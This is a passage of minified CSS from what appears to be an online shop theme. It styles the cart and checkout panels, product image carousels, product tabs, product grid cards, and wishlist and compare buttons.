1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;min-width:35px;min-height:35px;margin-left:5px}.desktop .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels .title{display:none}.route-checkout-cart .cart-panels .panel-reward .collapse{display:block}.route-checkout-cart .cart-panels .panel-coupon .collapse{display:block}.route-checkout-cart .cart-panels .panel-shipping .collapse{display:block}.route-checkout-cart .cart-panels .panel-voucher .collapse{display:block}.refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 4 * 20px) / 5 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 5 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 4 * 20px) / 5 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 5 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.side-column .refine-categories .refine-item.swiper-slide{margin-right:15px;width:calc((100% - 0 * 15px) / 1 - 0.01px)}.side-column .refine-categories .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 1 - 0.01px)}.refine-categories .swiper-container{overflow:hidden}.refine-categories .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.refine-categories:hover .swiper-buttons{display:block}.refine-categories .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.refine-categories .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.refine-categories .swiper-buttons div{width:35px;height:35px;background:rgba(44, 54, 64, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.refine-categories .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(214, 55, 57, 1)}.refine-categories .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.refine-categories .swiper{padding-bottom:15px}.refine-categories .swiper-pagination>span+span{margin-left:8px}.desktop .refine-categories .swiper-pagination-bullet:hover{background-color:rgba(3, 3, 3, 1)}.refine-categories .swiper-pagination>span{border-radius:20px}.desktop .refine-item a:hover{background:rgba(250, 250, 250, 1)}.refine-name .count-badge{display:none}.quick-checkout-wrapper div .title.section-title{font-size:14px;white-space:normal;overflow:visible;text-overflow:initial}.quick-checkout-wrapper div .title.section-title::after{display:none;margin-top:7px}.quick-checkout-wrapper div .title.section-title.page-title>span::after{display:none;margin-top:7px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn{background:rgba(80, 173, 85, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:hover{background:rgba(39, 123, 140, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn{background:rgba(214, 55, 57, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:hover{background:rgba(39, 123, 140, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons > div .btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child .btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons input+.btn{margin-top:5px}.quick-checkout-wrapper .left .section-login .title{display:block}.quick-checkout-wrapper .left .section-register .title{display:block}.quick-checkout-wrapper .left .payment-address .title{display:block}.quick-checkout-wrapper .left .shipping-address .title{display:block}.quick-checkout-wrapper .right .shipping-payment .title{display:block}.quick-checkout-wrapper .right .section-cvr .title{display:block}.quick-checkout-wrapper .right .checkout-payment-details .title{display:block}.quick-checkout-wrapper .right .cart-section .title{display:block}.quick-checkout-wrapper .right .confirm-section .title{display:block}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn, .quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn:visited{color:rgba(255, 255, 255, 1)}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn:hover{color:rgba(255, 255, 255, 1) !important}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn{background:rgba(105, 105, 115, 1);border-width:0px}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(51, 51, 51, 1) !important}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn{background:rgba(214, 55, 57, 1)}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn.btn.disabled::after{font-size:20px}.route-product-compare .compare-buttons .btn-remove.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(51, 51, 51, 1) !important}.route-product-compare .compare-buttons .btn-remove.btn{background:rgba(214, 55, 57, 1)}.route-product-compare .compare-buttons .btn-remove.btn.btn.disabled::after{font-size:20px}.route-product-compare .compare-buttons .btn-cart{display:flex}#common-maintenance{color:rgba(51, 51, 51, 1);padding:40px}.route-product-manufacturer h2.title{font-size:14px;white-space:normal;overflow:visible;text-overflow:initial;font-size:25px;font-weight:400}.route-product-manufacturer h2.title::after{display:none;margin-top:7px}.route-product-manufacturer h2.title.page-title>span::after{display:none;margin-top:7px}.route-product-search #content .buttons .pull-right .btn{background:rgba(80, 173, 85, 1)}.route-product-search #content .buttons .pull-right .btn:hover{background:rgba(39, 123, 140, 1) !important}.route-product-search #content .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons .pull-left .btn{background:rgba(214, 55, 57, 1)}.route-product-search #content .buttons .pull-left .btn:hover{background:rgba(39, 123, 140, 1) !important}.route-product-search #content .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons > div .btn{width:100%}.route-product-search #content .buttons .pull-right:only-child .btn{width:100%}.route-product-search #content .buttons input+.btn{margin-top:5px}.route-information-sitemap #content>.row>div+div{padding-left:50px;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-information-sitemap #content>.row>div>ul>li>a::before{content:'\f15c' !important;font-family:icomoon !important}.route-information-sitemap #content > .row > div > ul li ul li a::before{content:'\f0f6' !important;font-family:icomoon !important}.route-information-sitemap #content>.row{flex-direction:row}.route-information-sitemap #content>.row>div{width:auto}.route-account-wishlist td .btn-remove.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(51, 51, 51, 1) !important}.route-account-wishlist td .btn-remove.btn{background:rgba(214, 55, 57, 1)}.route-account-wishlist td .btn-remove.btn.btn.disabled::after{font-size:20px}.zm-viewer img{background:rgba(255, 255, 255, 1)}.product-image .main-image .swiper-container{overflow:hidden}.product-image .main-image .swiper-buttons{display:block;top:50%;width:calc(100% - (0px * 2));margin-top:0px}.product-image .main-image .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.product-image .main-image .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.product-image .main-image .swiper-buttons div{width:40px;height:40px;background:none;border-width:0px;border-style:solid;border-color:rgba(240, 242, 245, 1)}.product-image .main-image .swiper-buttons div::before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;color:rgba(105, 105, 115, 1)}.product-image .main-image .swiper-buttons .swiper-button-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;color:rgba(105, 105, 115, 1)}.product-image .main-image .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.product-image .main-image .swiper{padding-bottom:15px}.product-image .main-image .swiper-pagination>span+span{margin-left:8px}.desktop .product-image .main-image .swiper-pagination-bullet:hover{background-color:rgba(214, 55, 57, 1)}.product-image .main-image .swiper-pagination>span{border-radius:20px}.product-image .swiper .swiper-controls{display:none}.lg-product-images.lg-backdrop{background:rgba(255, 255, 255, 1)}.lg-product-images #lg-download{display:none}.lg-product-images .lg-image{max-height:calc(100% - 100px)}.lg-product-images .lg-actions .lg-prev::before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;color:rgba(44, 54, 64, 1);left:-10px}.desktop .lg-product-images .lg-actions .lg-prev:hover::before{color:rgba(20, 102, 120, 1)}.lg-product-images .lg-actions .lg-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;color:rgba(44, 54, 64, 1);left:10px}.desktop .lg-product-images .lg-actions .lg-next:hover::before{color:rgba(20, 102, 120, 1)}.lg-product-images .lg-actions .lg-icon{background:none}.lg-product-images .lg-toolbar{color:rgba(51, 51, 51, 1)}.lg-product-images #lg-counter{display:inline-block}.lg-product-images #lg-zoom-in{display:block}.lg-product-images #lg-actual-size{display:block}.lg-product-images #lg-download-in::after{content:'\eb4d' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in::after{content:'\ebef' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.lg-product-images #lg-actual-size::after{content:'\ebf0' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.lg-product-images .lg-close::after{content:'\ebeb' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.lg-product-images .lg-sub-html{font-size:22px;color:rgba(51, 51, 51, 1);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:auto;display:block}.lg-product-images.lg-thumb-open .lg-sub-html{bottom:90px !important}.lg-product-images .lg-thumb-item{margin-top:10px;padding-right:10px}.lg-product-images .lg-thumb-item img{margin-bottom:10px;border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:3px}.lg-product-images .lg-thumb-outer{padding-left:10px;background:rgba(44, 54, 64, 1)}.desktop .lg-product-images .lg-thumb-item img:hover, .lg-product-images .lg-thumb-item.active img{border-color:rgba(39, 123, 140, 1)}.lg-product-images div.lg-thumb-item.active img{border-color:rgba(39, 123, 140, 1)}.lg-product-images .lg-toogle-thumb::after{color:rgba(250, 250, 250, 1)}.desktop .lg-product-images .lg-toogle-thumb:hover::after{color:rgba(20, 102, 120, 1)}.lg-product-images .lg-toogle-thumb{background:rgba(44, 54, 64, 1);left:auto;right:20px;transform:translateX(0)}.additional-images .swiper-container{overflow:hidden}.additional-images .swiper-buttons{display:block;top:50%}.additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.additional-images .swiper-buttons div{width:70px;height:20px;background:rgba(105, 105, 115, 1)}.additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(214, 55, 57, 1)}.additional-images .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.additional-images .swiper{padding-bottom:10px}.additional-images .swiper-pagination>span+span{margin-left:7px}.desktop .additional-images .swiper-pagination-bullet:hover{background-color:rgba(214, 55, 57, 1)}.additional-images .swiper-pagination>span{border-radius:10px}.product-info .product-details .rating{justify-content:flex-start;display:flex;padding-bottom:25px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-product-product:not(.popup) .product-info .product-details .rating{order:7}.product-info .product-details .rating div a, .product-info .product-details .rating div b{font-size:14px}.product-info .product-details .rating .fa-stack{font-size:15px;width:1.2em}.product-info .product-details .rating .fa-star, .product-info .product-details .rating .fa-star+.fa-star-o{color:rgba(253, 194, 45, 1)}.product-info .product-details .rating .fa-star-o:only-child{color:rgba(105, 105, 115, 1)}.product-options .input-group .input-group-btn .btn, .product-options .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.product-options .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(214, 55, 57, 1) !important}.product-options .input-group .input-group-btn .btn:active, .product-options .input-group .input-group-btn .btn:hover:active, .product-options .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(214, 55, 57, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn .btn{background:rgba(25, 25, 25, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;min-width:35px;min-height:35px;margin-left:5px}.desktop .product-options .input-group .input-group-btn .btn:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.product-options .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.desktop .product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{border-color:rgba(214, 55, 57, 1)}.desktop .product-info .product-options .push-option > div img:hover, .product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1)}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1;;order:4}.product-info .button-group-page .stepper{display:flex}.route-product-product:not(.popup) .product-info .button-group-page .stepper{height:50px;margin-right:10px}.product-info .button-group-page .btn-cart{display:inline-flex;border-radius:0px !important}.product-info.out-of-stock .button-group-page .stepper{display:none}.product-info.out-of-stock .button-group-page #button-cart{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.product-info .button-group-page .extra-group{width:auto;flex-grow:initial;flex-direction:row;display:none;margin-left:10px}.product-info .button-group-page .btn-extra{flex:initial;width:auto}.product-info .button-group-page .btn-extra+.btn-extra{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:1;height:50px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:1;width:auto}.product-info .button-group-page .btn-cart::before{font-size:25px;margin-right:5px}.product-info .button-group-page .btn-cart.btn, .product-info .button-group-page .btn-cart.btn:visited{font-size:18px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.product-info .button-group-page .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(44, 54, 64, 1) !important}.product-info .button-group-page .btn-cart.btn:active, .product-info .button-group-page .btn-cart.btn:hover:active, .product-info .button-group-page .btn-cart.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(214, 55, 57, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-info .button-group-page .btn-cart.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-info .button-group-page .btn-cart.btn{background:rgba(214, 55, 57, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px}.desktop .product-info .button-group-page .btn-cart.btn:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.product-info .button-group-page .btn-cart.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra.btn{background:rgba(214, 55, 57, 1)}.product-info .button-group-page .btn-extra.btn:hover{background:rgba(39, 123, 140, 1) !important}.product-info .button-group-page .btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra+.btn-extra.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(51, 51, 51, 1) !important}.product-info .button-group-page .btn-extra+.btn-extra.btn{background:rgba(214, 55, 57, 1)}.product-info .button-group-page .btn-extra+.btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra+.btn{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:50px}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{border-radius:0px !important}.product-info .button-group-page .extra-group .btn-extra:first-child::before{font-size:17px;margin-right:5px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{font-size:17px;margin-right:5px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{width:auto;margin-left:10px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{margin-left:auto;margin-right:0;justify-content:flex-start;align-items:flex-start;flex-direction:row}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{display:inline-flex;margin-right:10px;border-radius:0px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:1;width:100%}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{font-size:21px;color:rgba(214, 55, 57, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:visited{color:rgba(51, 51, 51, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active:hover{border-color:rgba(39, 123, 140, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-compare{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before, .product-info .button-group-page .btn-compare .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:1;width:100%}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare{border-radius:0px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{font-size:17px;color:rgba(20, 102, 120, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:visited{color:rgba(51, 51, 51, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active:hover{border-color:rgba(39, 123, 140, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{font-family:'Montserrat';font-weight:700;font-size:14px;color:rgba(44, 54, 64, 1);text-transform:uppercase}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li:hover > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{background:rgba(255, 255, 255, 1) !important}.desktop .product_tabs .nav-tabs>li:hover>a{background:rgba(240, 242, 245, 1) !important}.product_tabs ul.nav-tabs > li.active > a, .product_tabs ul.nav-tabs > li.active > a:hover, .product_tabs ul.nav-tabs>li.active>a:focus{background:rgba(240, 242, 245, 1) !important}.product_tabs .nav-tabs>li{border-top-left-radius:15px;border-top-right-radius:15px;flex-grow:0}.product_tabs .nav-tabs>li:first-child{border-top-left-radius:15px}.product_tabs .nav-tabs>li:last-child{border-top-right-radius:15px}.product_tabs .nav-tabs>li.active::after{display:none;border-top-width:10px}.product_tabs .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:15px;padding-right:20px;padding-left:20px}.product_tabs .nav-tabs>li>a::before{font-size:18px}.product_tabs .nav-tabs{display:flex;justify-content:center;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.product_tabs .nav-tabs>li:not(:last-child){margin-right:10px}.product_tabs .mobile .nav-tabs{overflow-x:scroll}.product_tabs .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:5px;width:5px}.product_tabs .nav-tabs::-webkit-scrollbar-track{background-color:white}.product_tabs .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(233, 102, 49, 1)}.product_tabs .tab-content{background:rgba(240, 242, 245, 1);padding:20px}.product_tabs .tab-container .nav-tabs{flex-direction:row}.desktop .product_accordion.panel-group .panel-heading:hover a::before{color:rgba(214, 55, 57, 1)}#btn-grid-view::before{content:'\e97b' !important;font-family:icomoon !important;font-size:18px}#btn-list-view::before{content:'\e97a' !important;font-family:icomoon !important;font-size:18px}.grid-list .links-text{display:inline-flex}.grid-list .count-badge{display:inline-flex}.route-product-category .pagination > li.active > span, .route-product-category .pagination > li.active > span:hover, .route-product-category .pagination>li>a:focus{color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li.active{background:rgba(44, 54, 64, 1)}.ias-trigger-next .btn{margin:10px}.ias-trigger-prev .btn{margin:10px}.ias-trigger .btn::before{content:'\eacd' !important;font-family:icomoon !important;margin-right:5px}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.side-column .main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.has-zero-price .product-thumb .cart-group{display:none !important}.has-zero-price .side-product .btn-cart{display:none !important}.has-zero-price .compare-buttons .btn-cart{display:none !important}.main-products.product-grid .product-thumb .image img{background:rgba(238, 238, 238, 1)}.main-products.product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{display:none;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px);margin-right:5px;margin-bottom:5px}.main-products.product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.main-products.product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\eba0' !important;font-family:icomoon !important;font-size:16px}.main-products.product-grid .product-thumb .countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);font-family:'Montserrat';font-weight:700;font-size:17px;color:rgba(231, 32, 35, 1);background:rgba(6, 6, 6, 1);border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;width:90%;bottom:45px}.main-products.product-grid .product-thumb .countdown div span{color:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .countdown>div{border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-products.product-grid.product-list .product-layout .image{float:left;height:100%}.main-products.product-grid .product-thumb .stats{display:flex;justify-content:center;position:relative;transform:none;width:initial;font-size:13px;background:rgba(247, 245, 245, 0.7);padding:2px}.main-products.product-grid .product-thumb .name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:7px}.main-products.product-grid .product-thumb .stats a{color:rgba(105, 105, 115, 1)}.main-products.product-grid .product-thumb .stats a:hover{color:rgba(20, 102, 120, 1)}.main-products.product-grid .product-thumb .stats .stat-1{padding-right:5px;padding-left:5px}.main-products.product-grid.product-grid .product-thumb .rating{position:absolute;visibility:visible;opacity:1;top:0}.main-products.product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.main-products.product-grid .product-thumb .rating{justify-content:center;display:flex}.main-products.product-grid .product-thumb .rating.no-rating{display:none}.main-products.product-grid .product-thumb .rating .fa-stack{font-size:13px;width:1.2em}.main-products.product-grid .product-thumb .rating .fa-star, .main-products.product-grid .product-thumb .rating .fa-star+.fa-star-o{color:rgba(253, 194, 45, 1)}.main-products.product-grid .product-thumb .rating .fa-star-o:only-child{color:rgba(51, 51, 51, 1)}.main-products.product-grid .product-thumb .rating-stars{border-top-left-radius:3px;border-top-right-radius:3px;padding:5px;margin-top:-5px}.main-products.product-grid .product-thumb .rating.no-rating span{opacity:0.3}.main-products.product-grid .product-thumb .name a{white-space:normal;overflow:visible;text-overflow:initial;font-size:16px;color:rgba(58, 71, 84, 1);font-weight:700;text-align:center;text-transform:none;text-align:center}.main-products.product-grid .product-thumb .name a:hover{color:rgba(214, 55, 57, 1)}.main-products.product-grid .product-thumb .description{display:none;text-align:left;margin-bottom:10px}.main-products.product-grid .product-thumb .price{display:block;font-size:17px;font-weight:700;text-align:center;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;justify-content:center;align-items:center;margin-top:5px;margin-bottom:7px}.main-products.product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:center}.main-products.product-grid .product-thumb .price-new{color:rgba(214, 55, 57, 1);margin:0 7px 0 0;order:1}.main-products.product-grid .product-thumb .price-old{font-size:14px;color:rgba(105, 105, 115, 1);font-weight:400;text-decoration:line-through;margin:0;order:2}.main-products.product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-grid .product-thumb .buttons-wrapper{display:block}.main-products.product-grid .product-thumb .button-group{justify-content:space-between}.main-products.product-grid.product-grid .product-thumb .button-group{background:rgba(51, 51, 51, 1);padding:2px}.main-products.product-grid .product-thumb .cart-group{display:inline-flex}.main-products.product-grid .out-of-stock .product-thumb .cart-group{display:none}.main-products.product-grid .product-thumb .btn-cart{height:35px}.main-products.product-grid .product-thumb .btn-wishlist{width:35px;display:inline-flex;margin-right:7px}.main-products.product-grid .product-thumb .btn-compare{width:35px;display:inline-flex}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block;font-size:17px;color:rgba(230, 230, 230, 1);top:-1px}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0 .4em}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(51, 51, 51, 1) !important}.main-products.product-grid .product-thumb .btn-cart.btn{background:rgba(214, 55, 57, 1);padding:10px !important}.main-products.product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .stepper{display:inline-flex;margin-right:5px;border-style:none;height:35px}.main-products.product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:20px;color:rgba(214, 55, 57, 1)}.main-products.product-grid .product-thumb .btn-wishlist .btn-text{display:none}.desktop .main-products.product-grid .product-thumb .btn-wishlist:hover::before{color:rgba(250, 250, 250, 1)}.main-products.product-grid .product-thumb .btn-wishlist.btn, .main-products.product-grid .product-thumb .btn-wishlist.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.main-products.product-grid .product-thumb .btn-wishlist.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .btn-wishlist.btn:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-grid .product-thumb 